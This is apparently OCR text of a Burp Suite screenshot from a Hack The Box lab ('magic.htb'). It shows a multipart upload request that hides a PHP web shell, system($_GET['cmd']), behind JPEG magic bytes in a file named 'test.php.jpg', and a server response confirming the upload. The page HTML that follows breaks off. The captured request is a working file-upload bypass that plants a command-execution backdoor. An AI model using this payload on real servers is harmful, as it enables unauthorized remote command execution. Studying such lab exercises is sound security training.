 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: magic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------125696425512906540842577014378
8 Content-Length: 459
9 Origin: http://magic.htb
10 Connection: keep-alive
11 Referer: http://magic.htb/upload.php
12 Cookie: PHPSESSID=dnpku7ulbunu5o3a3rlm45khb6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------125696425512906540842577014378
17 Content-Disposition: form-data; name="image"; filename="test.php.jpg"
18 Content-Type: image/jpg
19
20 ÿØÿàJFIF
21
22 <?php echo "START<br/><br/>\n\n\n"; system($_GET['cmd']); echo
"\n\n\n<br/><br/>END"; ?>
23
24 -----------------------------125696425512906540842577014378
25 Content-Disposition: form-data; name="submit"
26
27 Upload Image
28 -----------------------------125696425512906540842577014378--
29
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Jun 2025 00:48:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2997
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 The file test.php.jpg has been uploaded.<!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
Magic Upload
</title>
17 <meta charset="utf-8"/>
18 <meta name="viewport" content="width=device-width,
user-scalable=no"/>
19 <link rel="stylesheet" href="assets/css/main.css"/>
20 <link rel="stylesheet" href="assets/css/upload.css"/>
21 <noscript>
22 <link rel="stylesheet" href="assets/css/noscript
23 </noscript>
24 <style>
25 .input{
26 position:absolute;
27 top:0;
28 left:0;
29 right:0;
30 bottom:0;
31 opacity:0;
32 color:#150C07;
33 }